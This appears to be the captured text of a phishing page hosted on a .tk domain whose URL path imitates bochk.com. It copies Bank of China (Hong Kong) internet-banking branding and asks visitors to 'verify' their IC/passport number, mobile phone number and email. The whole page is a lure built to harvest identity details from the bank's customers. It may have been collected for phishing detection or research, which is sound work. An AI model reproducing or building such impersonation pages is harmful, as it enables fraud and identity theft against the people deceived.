 https://ldhome.tk/secure/it's.bochk.com/boc/index2.html
Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please verify your details
IC/Passport Number
mobile Phone number
Email
next
, .